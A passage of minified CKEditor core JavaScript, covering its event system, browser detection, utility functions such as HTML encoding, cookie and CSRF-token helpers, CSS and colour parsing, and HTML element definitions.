a,!1),window.addEventListener("load",a,!1);else if(document.attachEvent){document.attachEvent("onreadystatechange",a);window.attachEvent("onload",a);g=!1;try{g=!window.frameElement}catch(c){}document.documentElement.doScroll&&g&&d()}}}()},b=window.CKEDITOR_GETURL;if(b){var d=f.getUrl;f.getUrl=function(a){return b.call(f,a)||d.call(f,a)}}return f}()),CKEDITOR.event||(CKEDITOR.event=function(){},CKEDITOR.event.implementOn=function(a){var f=CKEDITOR.event.prototype,b;for(b in f)null==a[b]&&(a[b]=f[b])},
CKEDITOR.event.prototype=function(){function a(a){var e=f(this);return e[a]||(e[a]=new b(a))}var f=function(a){a=a.getPrivate&&a.getPrivate()||a._||(a._={});return a.events||(a.events={})},b=function(a){this.name=a;this.listeners=[]};b.prototype={getListenerIndex:function(a){for(var b=0,f=this.listeners;b<f.length;b++)if(f[b].fn==a)return b;return-1}};return{define:function(d,b){var f=a.call(this,d);CKEDITOR.tools.extend(f,b,!0)},on:function(d,b,f,l,g){function k(h,a,g,k){h={name:d,sender:this,editor:h,
data:a,listenerData:l,stop:g,cancel:k,removeListener:c};return!1===b.call(f,h)?!1:h.data}function c(){n.removeListener(d,b)}var h=a.call(this,d);if(0>h.getListenerIndex(b)){h=h.listeners;f||(f=this);isNaN(g)&&(g=10);var n=this;k.fn=b;k.priority=g;for(var q=h.length-1;0<=q;q--)if(h[q].priority<=g)return h.splice(q+1,0,k),{removeListener:c};h.unshift(k)}return{removeListener:c}},once:function(){var a=Array.prototype.slice.call(arguments),b=a[1];a[1]=function(a){a.removeListener();return b.apply(this,
arguments)};return this.on.apply(this,a)},capture:function(){CKEDITOR.event.useCapture=1;var a=this.on.apply(this,arguments);CKEDITOR.event.useCapture=0;return a},fire:function(){var a=0,b=function(){a=1},m=0,l=function(){m=1};return function(g,k,c){var h=f(this)[g];g=a;var n=m;a=m=0;if(h){var q=h.listeners;if(q.length)for(var q=q.slice(0),p,w=0;w<q.length;w++){if(h.errorProof)try{p=q[w].call(this,c,k,b,l)}catch(t){}else p=q[w].call(this,c,k,b,l);!1===p?m=1:"undefined"!=typeof p&&(k=p);if(a||m)break}}k=
m?!1:"undefined"==typeof k?!0:k;a=g;m=n;return k}}(),fireOnce:function(a,b,m){b=this.fire(a,b,m);delete f(this)[a];return b},removeListener:function(a,b){var m=f(this)[a];if(m){var l=m.getListenerIndex(b);0<=l&&m.listeners.splice(l,1)}},removeAllListeners:function(){var a=f(this),b;for(b in a)delete a[b]},hasListeners:function(a){return(a=f(this)[a])&&0<a.listeners.length}}}()),CKEDITOR.editor||(CKEDITOR.editor=function(){CKEDITOR._.pending.push([this,arguments]);CKEDITOR.event.call(this)},CKEDITOR.editor.prototype.fire=
function(a,f){a in{instanceReady:1,loaded:1}&&(this[a]=!0);return CKEDITOR.event.prototype.fire.call(this,a,f,this)},CKEDITOR.editor.prototype.fireOnce=function(a,f){a in{instanceReady:1,loaded:1}&&(this[a]=!0);return CKEDITOR.event.prototype.fireOnce.call(this,a,f,this)},CKEDITOR.event.implementOn(CKEDITOR.editor.prototype)),CKEDITOR.env||(CKEDITOR.env=function(){var a=navigator.userAgent.toLowerCase(),f=a.match(/edge[ \/](\d+.?\d*)/),b=-1<a.indexOf("trident/"),b=!(!f&&!b),b={ie:b,edge:!!f,webkit:!b&&
-1<a.indexOf(" applewebkit/"),air:-1<a.indexOf(" adobeair/"),mac:-1<a.indexOf("macintosh"),quirks:"BackCompat"==document.compatMode&&(!document.documentMode||10>document.documentMode),mobile:-1<a.indexOf("mobile"),iOS:/(ipad|iphone|ipod)/.test(a),isCustomDomain:function(){if(!this.ie)return!1;var a=document.domain,b=window.location.hostname;return a!=b&&a!="["+b+"]"},secure:"https:"==location.protocol};b.gecko="Gecko"==navigator.product&&!b.webkit&&!b.ie;b.webkit&&(-1<a.indexOf("chrome")?b.chrome=
!0:b.safari=!0);var d=0;b.ie&&(d=f?parseFloat(f[1]):b.quirks||!document.documentMode?parseFloat(a.match(/msie (\d+)/)[1]):document.documentMode,b.ie9Compat=9==d,b.ie8Compat=8==d,b.ie7Compat=7==d,b.ie6Compat=7>d||b.quirks);b.gecko&&(f=a.match(/rv:([\d\.]+)/))&&(f=f[1].split("."),d=1E4*f[0]+100*(f[1]||0)+1*(f[2]||0));b.air&&(d=parseFloat(a.match(/ adobeair\/(\d+)/)[1]));b.webkit&&(d=parseFloat(a.match(/ applewebkit\/(\d+)/)[1]));b.version=d;b.isCompatible=!(b.ie&&7>d)&&!(b.gecko&&4E4>d)&&!(b.webkit&&
534>d);b.hidpi=2<=window.devicePixelRatio;b.needsBrFiller=b.gecko||b.webkit||b.ie&&10<d;b.needsNbspFiller=b.ie&&11>d;b.cssClass="cke_browser_"+(b.ie?"ie":b.gecko?"gecko":b.webkit?"webkit":"unknown");b.quirks&&(b.cssClass+=" cke_browser_quirks");b.ie&&(b.cssClass+=" cke_browser_ie"+(b.quirks?"6 cke_browser_iequirks":b.version));b.air&&(b.cssClass+=" cke_browser_air");b.iOS&&(b.cssClass+=" cke_browser_ios");b.hidpi&&(b.cssClass+=" cke_hidpi");return b}()),"unloaded"==CKEDITOR.status&&function(){CKEDITOR.event.implementOn(CKEDITOR);
CKEDITOR.loadFullCore=function(){if("basic_ready"!=CKEDITOR.status)CKEDITOR.loadFullCore._load=1;else{delete CKEDITOR.loadFullCore;var a=document.createElement("script");a.type="text/javascript";a.src=CKEDITOR.basePath+"ckeditor.js";document.getElementsByTagName("head")[0].appendChild(a)}};CKEDITOR.loadFullCoreTimeout=0;CKEDITOR.add=function(a){(this._.pending||(this._.pending=[])).push(a)};(function(){CKEDITOR.domReady(function(){var a=CKEDITOR.loadFullCore,f=CKEDITOR.loadFullCoreTimeout;a&&(CKEDITOR.status=
"basic_ready",a&&a._load?a():f&&setTimeout(function(){CKEDITOR.loadFullCore&&CKEDITOR.loadFullCore()},1E3*f))})})();CKEDITOR.status="basic_loaded"}(),"use strict",CKEDITOR.VERBOSITY_WARN=1,CKEDITOR.VERBOSITY_ERROR=2,CKEDITOR.verbosity=CKEDITOR.VERBOSITY_WARN|CKEDITOR.VERBOSITY_ERROR,CKEDITOR.warn=function(a,f){CKEDITOR.verbosity&CKEDITOR.VERBOSITY_WARN&&CKEDITOR.fire("log",{type:"warn",errorCode:a,additionalData:f})},CKEDITOR.error=function(a,f){CKEDITOR.verbosity&CKEDITOR.VERBOSITY_ERROR&&CKEDITOR.fire("log",
{type:"error",errorCode:a,additionalData:f})},CKEDITOR.on("log",function(a){if(window.console&&window.console.log){var f=console[a.data.type]?a.data.type:"log",b=a.data.errorCode;if(a=a.data.additionalData)console[f]("[CKEDITOR] Error code: "+b+".",a);else console[f]("[CKEDITOR] Error code: "+b+".");console[f]("[CKEDITOR] For more information about this error go to http://docs.ckeditor.com/#!/guide/dev_errors-section-"+b)}},null,null,999),CKEDITOR.dom={},function(){var a=[],f=CKEDITOR.env.gecko?"-moz-":
CKEDITOR.env.webkit?"-webkit-":CKEDITOR.env.ie?"-ms-":"",b=/&/g,d=/>/g,e=/</g,m=/"/g,l=/&(lt|gt|amp|quot|nbsp|shy|#\d{1,5});/g,g={lt:"\x3c",gt:"\x3e",amp:"\x26",quot:'"',nbsp:"\u00a0",shy:"\u00ad"},k=function(c,h){return"#"==h[0]?String.fromCharCode(parseInt(h.slice(1),10)):g[h]};CKEDITOR.on("reset",function(){a=[]});CKEDITOR.tools={arrayCompare:function(c,h){if(!c&&!h)return!0;if(!c||!h||c.length!=h.length)return!1;for(var a=0;a<c.length;a++)if(c[a]!=h[a])return!1;return!0},getIndex:function(c,h){for(var a=
0;a<c.length;++a)if(h(c[a]))return a;return-1},clone:function(c){var h;if(c&&c instanceof Array){h=[];for(var a=0;a<c.length;a++)h[a]=CKEDITOR.tools.clone(c[a]);return h}if(null===c||"object"!=typeof c||c instanceof String||c instanceof Number||c instanceof Boolean||c instanceof Date||c instanceof RegExp||c.nodeType||c.window===c)return c;h=new c.constructor;for(a in c)h[a]=CKEDITOR.tools.clone(c[a]);return h},capitalize:function(c,h){return c.charAt(0).toUpperCase()+(h?c.slice(1):c.slice(1).toLowerCase())},
extend:function(c){var h=arguments.length,a,g;"boolean"==typeof(a=arguments[h-1])?h--:"boolean"==typeof(a=arguments[h-2])&&(g=arguments[h-1],h-=2);for(var b=1;b<h;b++){var k=arguments[b],d;for(d in k)if(!0===a||null==c[d])if(!g||d in g)c[d]=k[d]}return c},prototypedCopy:function(c){var h=function(){};h.prototype=c;return new h},copy:function(c){var h={},a;for(a in c)h[a]=c[a];return h},isArray:function(c){return"[object Array]"==Object.prototype.toString.call(c)},isEmpty:function(c){for(var h in c)if(c.hasOwnProperty(h))return!1;
return!0},cssVendorPrefix:function(c,h,a){if(a)return f+c+":"+h+";"+c+":"+h;a={};a[c]=h;a[f+c]=h;return a},cssStyleToDomStyle:function(){var c=document.createElement("div").style,h="undefined"!=typeof c.cssFloat?"cssFloat":"undefined"!=typeof c.styleFloat?"styleFloat":"float";return function(c){return"float"==c?h:c.replace(/-./g,function(h){return h.substr(1).toUpperCase()})}}(),buildStyleHtml:function(c){c=[].concat(c);for(var h,a=[],g=0;g<c.length;g++)if(h=c[g])/@import|[{}]/.test(h)?a.push("\x3cstyle\x3e"+
h+"\x3c/style\x3e"):a.push('\x3clink type\x3d"text/css" rel\x3dstylesheet href\x3d"'+h+'"\x3e');return a.join("")},htmlEncode:function(c){return void 0===c||null===c?"":String(c).replace(b,"\x26amp;").replace(d,"\x26gt;").replace(e,"\x26lt;")},htmlDecode:function(c){return c.replace(l,k)},htmlEncodeAttr:function(c){return CKEDITOR.tools.htmlEncode(c).replace(m,"\x26quot;")},htmlDecodeAttr:function(c){return CKEDITOR.tools.htmlDecode(c)},transformPlainTextToHtml:function(c,h){var a=h==CKEDITOR.ENTER_BR,
g=this.htmlEncode(c.replace(/\r\n/g,"\n")),g=g.replace(/\t/g,"\x26nbsp;\x26nbsp; \x26nbsp;"),b=h==CKEDITOR.ENTER_P?"p":"div";if(!a){var k=/\n{2}/g;if(k.test(g))var d="\x3c"+b+"\x3e",e="\x3c/"+b+"\x3e",g=d+g.replace(k,function(){return e+d})+e}g=g.replace(/\n/g,"\x3cbr\x3e");a||(g=g.replace(new RegExp("\x3cbr\x3e(?\x3d\x3c/"+b+"\x3e)"),function(h){return CKEDITOR.tools.repeat(h,2)}));g=g.replace(/^ | $/g,"\x26nbsp;");return g=g.replace(/(>|\s) /g,function(h,c){return c+"\x26nbsp;"}).replace(/ (?=<)/g,
"\x26nbsp;")},getNextNumber:function(){var c=0;return function(){return++c}}(),getNextId:function(){return"cke_"+this.getNextNumber()},getUniqueId:function(){for(var c="e",h=0;8>h;h++)c+=Math.floor(65536*(1+Math.random())).toString(16).substring(1);return c},override:function(c,h){var a=h(c);a.prototype=c.prototype;return a},setTimeout:function(c,h,a,g,b){b||(b=window);a||(a=b);return b.setTimeout(function(){g?c.apply(a,[].concat(g)):c.apply(a)},h||0)},trim:function(){var c=/(?:^[ \t\n\r]+)|(?:[ \t\n\r]+$)/g;
return function(h){return h.replace(c,"")}}(),ltrim:function(){var c=/^[ \t\n\r]+/g;return function(h){return h.replace(c,"")}}(),rtrim:function(){var c=/[ \t\n\r]+$/g;return function(h){return h.replace(c,"")}}(),indexOf:function(c,h){if("function"==typeof h)for(var a=0,g=c.length;a<g;a++){if(h(c[a]))return a}else{if(c.indexOf)return c.indexOf(h);a=0;for(g=c.length;a<g;a++)if(c[a]===h)return a}return-1},search:function(a,h){var g=CKEDITOR.tools.indexOf(a,h);return 0<=g?a[g]:null},bind:function(a,
h){return function(){return a.apply(h,arguments)}},createClass:function(a){var h=a.$,g=a.base,b=a.privates||a._,k=a.proto;a=a.statics;!h&&(h=function(){g&&this.base.apply(this,arguments)});if(b)var d=h,h=function(){var h=this._||(this._={}),a;for(a in b){var c=b[a];h[a]="function"==typeof c?CKEDITOR.tools.bind(c,this):c}d.apply(this,arguments)};g&&(h.prototype=this.prototypedCopy(g.prototype),h.prototype.constructor=h,h.base=g,h.baseProto=g.prototype,h.prototype.base=function(){this.base=g.prototype.base;
g.apply(this,arguments);this.base=arguments.callee});k&&this.extend(h.prototype,k,!0);a&&this.extend(h,a,!0);return h},addFunction:function(c,h){return a.push(function(){return c.apply(h||this,arguments)})-1},removeFunction:function(c){a[c]=null},callFunction:function(c){var h=a[c];return h&&h.apply(window,Array.prototype.slice.call(arguments,1))},cssLength:function(){var a=/^-?\d+\.?\d*px$/,h;return function(g){h=CKEDITOR.tools.trim(g+"")+"px";return a.test(h)?h:g||""}}(),convertToPx:function(){var a;
return function(h){a||(a=CKEDITOR.dom.element.createFromHtml('\x3cdiv style\x3d"position:absolute;left:-9999px;top:-9999px;margin:0px;padding:0px;border:0px;"\x3e\x3c/div\x3e',CKEDITOR.document),CKEDITOR.document.getBody().append(a));return/%$/.test(h)?h:(a.setStyle("width",h),a.$.clientWidth)}}(),repeat:function(a,h){return Array(h+1).join(a)},tryThese:function(){for(var a,h=0,g=arguments.length;h<g;h++){var b=arguments[h];try{a=b();break}catch(k){}}return a},genKey:function(){return Array.prototype.slice.call(arguments).join("-")},
defer:function(a){return function(){var h=arguments,g=this;window.setTimeout(function(){a.apply(g,h)},0)}},normalizeCssText:function(a,h){var g=[],b,k=CKEDITOR.tools.parseCssText(a,!0,h);for(b in k)g.push(b+":"+k[b]);g.sort();return g.length?g.join(";")+";":""},convertRgbToHex:function(a){return a.replace(/(?:rgb\(\s*(\d+)\s*,\s*(\d+)\s*,\s*(\d+)\s*\))/gi,function(h,a,c,g){h=[a,c,g];for(a=0;3>a;a++)h[a]=("0"+parseInt(h[a],10).toString(16)).slice(-2);return"#"+h.join("")})},normalizeHex:function(a){return a.replace(/#(([0-9a-f]{3}){1,2})($|;|\s+)/gi,
function(h,a,c,g){h=a.toLowerCase();3==h.length&&(h=h.split(""),h=[h[0],h[0],h[1],h[1],h[2],h[2]].join(""));return"#"+h+g})},parseCssText:function(a,h,g){var b={};g&&(a=(new CKEDITOR.dom.element("span")).setAttribute("style",a).getAttribute("style")||"");a&&(a=CKEDITOR.tools.normalizeHex(CKEDITOR.tools.convertRgbToHex(a)));if(!a||";"==a)return b;a.replace(/&quot;/g,'"').replace(/\s*([^:;\s]+)\s*:\s*([^;]+)\s*(?=;|$)/g,function(a,c,g){h&&(c=c.toLowerCase(),"font-family"==c&&(g=g.replace(/\s*,\s*/g,
",")),g=CKEDITOR.tools.trim(g));b[c]=g});return b},writeCssText:function(a,h){var g,b=[];for(g in a)b.push(g+":"+a[g]);h&&b.sort();return b.join("; ")},objectCompare:function(a,h,g){var b;if(!a&&!h)return!0;if(!a||!h)return!1;for(b in a)if(a[b]!=h[b])return!1;if(!g)for(b in h)if(a[b]!=h[b])return!1;return!0},objectKeys:function(a){var h=[],g;for(g in a)h.push(g);return h},convertArrayToObject:function(a,h){var g={};1==arguments.length&&(h=!0);for(var b=0,k=a.length;b<k;++b)g[a[b]]=h;return g},fixDomain:function(){for(var a;;)try{a=
window.parent.document.domain;break}catch(h){a=a?a.replace(/.+?(?:\.|$)/,""):document.domain;if(!a)break;document.domain=a}return!!a},eventsBuffer:function(a,h,g){function b(){d=(new Date).getTime();k=!1;g?h.call(g):h()}var k,d=0;return{input:function(){if(!k){var h=(new Date).getTime()-d;h<a?k=setTimeout(b,a-h):b()}},reset:function(){k&&clearTimeout(k);k=d=0}}},enableHtml5Elements:function(a,h){for(var g="abbr article aside audio bdi canvas data datalist details figcaption figure footer header hgroup main mark meter nav output progress section summary time video".split(" "),
b=g.length,k;b--;)k=a.createElement(g[b]),h&&a.appendChild(k)},checkIfAnyArrayItemMatches:function(a,h){for(var g=0,b=a.length;g<b;++g)if(a[g].match(h))return!0;return!1},checkIfAnyObjectPropertyMatches:function(a,h){for(var g in a)if(g.match(h))return!0;return!1},keystrokeToString:function(a,h){var g=h&16711680,b=h&65535,k=CKEDITOR.env.mac,d=[],e=[];g&CKEDITOR.CTRL&&(d.push(k?"\u2318":a[17]),e.push(k?a[224]:a[17]));g&CKEDITOR.ALT&&(d.push(k?"\u2325":a[18]),e.push(a[18]));g&CKEDITOR.SHIFT&&(d.push(k?
"\u21e7":a[16]),e.push(a[16]));b&&(a[b]?(d.push(a[b]),e.push(a[b])):(d.push(String.fromCharCode(b)),e.push(String.fromCharCode(b))));return{display:d.join("+"),aria:e.join("+")}},transparentImageData:"[data-uri]\x3d\x3d",getCookie:function(a){a=a.toLowerCase();for(var h=document.cookie.split(";"),g,b,k=0;k<h.length;k++)if(g=h[k].split("\x3d"),b=decodeURIComponent(CKEDITOR.tools.trim(g[0]).toLowerCase()),b===a)return decodeURIComponent(1<
g.length?g[1]:"");return null},setCookie:function(a,h){document.cookie=encodeURIComponent(a)+"\x3d"+encodeURIComponent(h)+";path\x3d/"},getCsrfToken:function(){var a=CKEDITOR.tools.getCookie("ckCsrfToken");if(!a||40!=a.length){var a=[],h="";if(window.crypto&&window.crypto.getRandomValues)a=new Uint8Array(40),window.crypto.getRandomValues(a);else for(var g=0;40>g;g++)a.push(Math.floor(256*Math.random()));for(g=0;g<a.length;g++)var b="abcdefghijklmnopqrstuvwxyz0123456789".charAt(a[g]%36),h=h+(.5<Math.random()?
b.toUpperCase():b);a=h;CKEDITOR.tools.setCookie("ckCsrfToken",a)}return a},escapeCss:function(a){return a?window.CSS&&CSS.escape?CSS.escape(a):isNaN(parseInt(a.charAt(0),10))?a:"\\3"+a.charAt(0)+" "+a.substring(1,a.length):""},style:{parse:{_colors:{aliceblue:"#F0F8FF",antiquewhite:"#FAEBD7",aqua:"#00FFFF",aquamarine:"#7FFFD4",azure:"#F0FFFF",beige:"#F5F5DC",bisque:"#FFE4C4",black:"#000000",blanchedalmond:"#FFEBCD",blue:"#0000FF",blueviolet:"#8A2BE2",brown:"#A52A2A",burlywood:"#DEB887",cadetblue:"#5F9EA0",
chartreuse:"#7FFF00",chocolate:"#D2691E",coral:"#FF7F50",cornflowerblue:"#6495ED",cornsilk:"#FFF8DC",crimson:"#DC143C",cyan:"#00FFFF",darkblue:"#00008B",darkcyan:"#008B8B",darkgoldenrod:"#B8860B",darkgray:"#A9A9A9",darkgreen:"#006400",darkgrey:"#A9A9A9",darkkhaki:"#BDB76B",darkmagenta:"#8B008B",darkolivegreen:"#556B2F",darkorange:"#FF8C00",darkorchid:"#9932CC",darkred:"#8B0000",darksalmon:"#E9967A",darkseagreen:"#8FBC8F",darkslateblue:"#483D8B",darkslategray:"#2F4F4F",darkslategrey:"#2F4F4F",darkturquoise:"#00CED1",
darkviolet:"#9400D3",deeppink:"#FF1493",deepskyblue:"#00BFFF",dimgray:"#696969",dimgrey:"#696969",dodgerblue:"#1E90FF",firebrick:"#B22222",floralwhite:"#FFFAF0",forestgreen:"#228B22",fuchsia:"#FF00FF",gainsboro:"#DCDCDC",ghostwhite:"#F8F8FF",gold:"#FFD700",goldenrod:"#DAA520",gray:"#808080",green:"#008000",greenyellow:"#ADFF2F",grey:"#808080",honeydew:"#F0FFF0",hotpink:"#FF69B4",indianred:"#CD5C5C",indigo:"#4B0082",ivory:"#FFFFF0",khaki:"#F0E68C",lavender:"#E6E6FA",lavenderblush:"#FFF0F5",lawngreen:"#7CFC00",
lemonchiffon:"#FFFACD",lightblue:"#ADD8E6",lightcoral:"#F08080",lightcyan:"#E0FFFF",lightgoldenrodyellow:"#FAFAD2",lightgray:"#D3D3D3",lightgreen:"#90EE90",lightgrey:"#D3D3D3",lightpink:"#FFB6C1",lightsalmon:"#FFA07A",lightseagreen:"#20B2AA",lightskyblue:"#87CEFA",lightslategray:"#778899",lightslategrey:"#778899",lightsteelblue:"#B0C4DE",lightyellow:"#FFFFE0",lime:"#00FF00",limegreen:"#32CD32",linen:"#FAF0E6",magenta:"#FF00FF",maroon:"#800000",mediumaquamarine:"#66CDAA",mediumblue:"#0000CD",mediumorchid:"#BA55D3",
mediumpurple:"#9370DB",mediumseagreen:"#3CB371",mediumslateblue:"#7B68EE",mediumspringgreen:"#00FA9A",mediumturquoise:"#48D1CC",mediumvioletred:"#C71585",midnightblue:"#191970",mintcream:"#F5FFFA",mistyrose:"#FFE4E1",moccasin:"#FFE4B5",navajowhite:"#FFDEAD",navy:"#000080",oldlace:"#FDF5E6",olive:"#808000",olivedrab:"#6B8E23",orange:"#FFA500",orangered:"#FF4500",orchid:"#DA70D6",palegoldenrod:"#EEE8AA",palegreen:"#98FB98",paleturquoise:"#AFEEEE",palevioletred:"#DB7093",papayawhip:"#FFEFD5",peachpuff:"#FFDAB9",
peru:"#CD853F",pink:"#FFC0CB",plum:"#DDA0DD",powderblue:"#B0E0E6",purple:"#800080",rebeccapurple:"#663399",red:"#FF0000",rosybrown:"#BC8F8F",royalblue:"#4169E1",saddlebrown:"#8B4513",salmon:"#FA8072",sandybrown:"#F4A460",seagreen:"#2E8B57",seashell:"#FFF5EE",sienna:"#A0522D",silver:"#C0C0C0",skyblue:"#87CEEB",slateblue:"#6A5ACD",slategray:"#708090",slategrey:"#708090",snow:"#FFFAFA",springgreen:"#00FF7F",steelblue:"#4682B4",tan:"#D2B48C",teal:"#008080",thistle:"#D8BFD8",tomato:"#FF6347",turquoise:"#40E0D0",
violet:"#EE82EE",wheat:"#F5DEB3",white:"#FFFFFF",whitesmoke:"#F5F5F5",yellow:"#FFFF00",yellowgreen:"#9ACD32"},_borderStyle:"none hidden dotted dashed solid double groove ridge inset outset".split(" "),_widthRegExp:/^(thin|medium|thick|[\+-]?\d+(\.\d+)?[a-z%]+|[\+-]?0+(\.0+)?|\.\d+[a-z%]+)$/,_rgbaRegExp:/rgba?\(\s*\d+%?\s*,\s*\d+%?\s*,\s*\d+%?\s*(?:,\s*[0-9.]+\s*)?\)/gi,_hslaRegExp:/hsla?\(\s*[0-9.]+\s*,\s*\d+%\s*,\s*\d+%\s*(?:,\s*[0-9.]+\s*)?\)/gi,background:function(a){var h=[],g=[],g=this._findColor(a);
g.length&&(h.color=g[0],CKEDITOR.tools.array.forEach(g,function(h){a=a.replace(h,"")}));if(a=CKEDITOR.tools.trim(a))h.unprocessed=a;return h},margin:function(a){function h(h){g.top=b[h[0]];g.right=b[h[1]];g.bottom=b[h[2]];g.left=b[h[3]]}var g={},b=a.match(/(?:\-?[\.\d]+(?:%|\w*)|auto|inherit|initial|unset)/g)||["0px"];switch(b.length){case 1:h([0,0,0,0]);break;case 2:h([0,1,0,1]);break;case 3:h([0,1,2,1]);break;case 4:h([0,1,2,3])}return g},border:function(a){var h={};a=a.split(/\s+/);CKEDITOR.tools.array.forEach(a,
function(a){if(!h.color){var g=CKEDITOR.tools.style.parse._findColor(a);if(g.length){h.color=g[0];return}}h.style||-1===CKEDITOR.tools.indexOf(CKEDITOR.tools.style.parse._borderStyle,a)?!h.width&&CKEDITOR.tools.style.parse._widthRegExp.test(a)&&(h.width=a):h.style=a});return h},_findColor:function(a){var h=[],g=CKEDITOR.tools.array,h=h.concat(a.match(this._rgbaRegExp)||[]),h=h.concat(a.match(this._hslaRegExp)||[]);return h=h.concat(g.filter(a.split(/\s+/),function(h){return h.match(/^#[a-f0-9]{3}(?:[a-f0-9]{3})?$/gi)?
!0:h.toLowerCase()in CKEDITOR.tools.style.parse._colors}))}}},array:{filter:function(a,h,g){var b=[];this.forEach(a,function(k,d){h.call(g,k,d,a)&&b.push(k)});return b},forEach:function(a,h,g){var b=a.length,k;for(k=0;k<b;k++)h.call(g,a[k],k,a)}}};CKEDITOR.tools.array.indexOf=CKEDITOR.tools.indexOf;CKEDITOR.tools.array.isArray=CKEDITOR.tools.isArray}(),CKEDITOR.dtd=function(){var a=CKEDITOR.tools.extend,f=function(a,h){for(var g=CKEDITOR.tools.clone(a),b=1;b<arguments.length;b++){h=arguments[b];for(var k in h)delete g[k]}return g},
b={},d={},e={address:1,article:1,aside:1,blockquote:1,details:1,div:1,dl:1,fieldset:1,figure:1,footer:1,form:1,h1:1,h2:1,h3:1,h4:1,h5:1,h6:1,header:1,hgroup:1,hr:1,main:1,menu:1,nav:1,ol:1,p:1,pre:1,section:1,table:1,ul:1},m={command:1,link:1,meta:1,noscript:1,script:1,style:1},l={},g={"#":1},k={center:1,dir:1,noframes:1};a(b,{a:1,abbr:1,area:1,audio:1,b:1,bdi:1,bdo:1,br:1,button:1,canvas:1,cite:1,code:1,command:1,datalist:1,del:1,dfn:1,em:1,embed:1,i:1,iframe:1,img:1,input:1,ins:1,kbd:1,keygen:1,
label:1,map:1,mark:1,meter:1,noscript:1,object:1,output:1,progress:1,q:1,ruby:1,s:1,samp:1,script:1,select:1,small:1,span:1,strong:1,sub:1,sup:1,textarea:1,time:1,u:1,"var":1,video:1,wbr:1},g,{acronym:1,applet:1,basefont:1,big:1,font:1,isindex:1,strike:1,style:1,tt:1});a(d,e,b,k);f={a:f(b,{a:1,button:1}),abbr:b,address:d,area:l,article:d,aside:d,audio:a({source:1,track:1},d),b:b,base:l,bdi:b,bdo:b,blockquote:d,body:d,br:l,button:f(b,{a:1,button:1}),canvas:b,caption:d,cite:b,code:b,col:l,colgroup:{col:1},
command:l,datalist:a({option:1},b),dd:d,del:b,details:a({summary:1},d),dfn:b,div:d,dl:{dt:1,dd:1},dt:d,em:b,embed:l,fieldset:a({legend:1},d),figcaption:d,figure:a({figcaption:1},d),footer:d,form:d,h1:b,h2:b,h3:b,h4:b,h5:b,h6:b,head:a({title:1,base:1},m),header:d,hgroup:{h1:1,h2:1,h3:1,h4:1,h5:1,h6:1},hr:l,html:a({head:1,body:1},d,m),i:b,iframe:g,img:l,input:l,ins:b,kbd:b,keygen:l,label:b,legend:b,li:d,link:l,main:d,map:d,mark:b,menu:a({li:1},d),meta:l,meter:f(b,{meter:1}),nav:d,noscript:a({link:1,
meta:1,style:1},b),object:a({param:1},b),ol:{li:1},optgroup:{option:1},option:g,output:b,p:b,param:l,pre:b,progress:f(b,{progress:1}),q:b,rp:b,rt:b,ruby:a({rp:1,rt:1},b),s:b,samp:b,script:g,section:d,select:{optgroup:1,option:1},small:b,source:l,span:b,strong:b,style:g,sub:b,summary:a({h1:1,h2:1,h3:1,h4:1,h5:1,h6:1},b),sup:b,table:{caption:1,colgroup:1,thead:1,tfoot:1,tbody:1,tr:1},tbody:{tr:1},td:d,textarea:g,tfoot:{tr:1},th:d,thead:{tr:1},time:f(b,{time:1}),title:g,tr:{th:1,td:1},track:l,u:b,ul:{li:1},
"var":b,video:a({source:1,track:1},d),wbr:l,acronym:b,applet:a({param:1},d),basefont:l,big:b,center:d,dialog:l,dir:{li:1},font:b,isindex:l,noframes:d,strike:b,tt:b};a(f,{$block:a({audio:1,dd:1,dt:1,figcaption:1,li:1,video:1},e,k),$blockLimit:{article:1,aside:1,audio:1,body:1,caption:1,details:1,dir:1,div:1,dl:1,fieldset:1,figcaption:1,figure:1,footer:1,form:1,header:1,hgroup:1,main:1,menu:1,nav:1,ol:1,section:1,table:1,td:1,th:1,tr:1,ul:1,video:1},$cdata:{script:1,style:1},$editable:{address:1,article:1,
aside:1,blockquote:1,body:1,details:1,div:1,fieldset:1,figcaption:1,footer:1,form:1,h1:1,h2:1,h3:1,h4:1,h5:1,h6:1,header:1,hgroup:1,main:1,nav:1,p:1,pre:1,section:1},$empty:{area:1,base:1,basefont:1,br:1,col:1,command:1,dialog:1,embed:1,hr:1,img:1,input:1,isindex:1,keygen:1,link:1,meta:1,param:1,source:1,track:1,wbr:1},$inline:b,$list:{dl:1,ol:1,ul:1},$listItem:{dd:1,dt:1,li:1},$nonBodyContent:a({body:1,head:1,html:1},f.head),$nonEditable:{applet:1,audio:1,button:1,embed:1,iframe:1,map:1,object:1,
option:1,param:1,script:1,textarea:1,video:1},$object:{applet:1,audio:1,button:1,hr:1,iframe:1,img:1,input:1,object:1,select:1,table:1,textarea:1,video:1},$removeEmpty:{abbr:1,acronym:1,b:1,bdi:1,bdo:1,big:1,cite:1,code:1,del:1,dfn:1,em:1,font:1,i:1,ins:1,label:1,kbd:1,mark:1,meter:1,output:1,q:1,ruby:1,s:1,samp:1,small:1,span:1,strike:1,strong:1,sub:1,sup:1,time:1,tt:1,u:1,"var":1},$tabIndex:{a:1,area:1,button:1,input:1,object:1,select:1,textarea:1},$tableContent:{caption:1,col:1,colgroup:1,tbody:1,
td:1,tfoot:1,th:1,thead:1,tr:1},$transparent:{a:1,audio:1,canvas:1,del:1,ins:1,map:1,noscript:1,object:1,video:1},$intermediate:{caption:1,colgroup:1,dd:1,dt:1,figcaption:1,legend:1,li:1,optgroup:1,option:1,rp:1,rt:1,summary:1,tbody:1,td:1,tfoot:1,th:1,thead:1,tr:1}});return f}(),CKEDITOR.dom.event=function(a){this.$=a},CKEDITOR.dom.event.prototype={getKey:function(){return this.$.keyCode||this.$.which},getKeystroke:function(){var a=this.getKey();if(this.$.ctrlKey||this.$.metaKey)a+=CKEDITOR.CTRL;
this.$.shiftKey&&(a+=CKEDITOR.SHIFT);this.$.altKey&&(a+=CKEDITOR.ALT);return a},preventDefault:function(a){var f=this.$;f.preventDefault?f.preventDefault():f.returnValue=!1;a&&this.stopPropagation()},stopPropagation:function(){var a=this.$;a.stopPropagation?a.stopPropagation():a.cancelBubble=!0},getTarget:function(){var a=this.$.target||this.$.srcElement;return a?new CKEDITOR.dom.node(a):null},getPhase:function(){return this.$.eventPhase||2},getPageOffset:function(){var a=this.getTarget().getDocument().$;
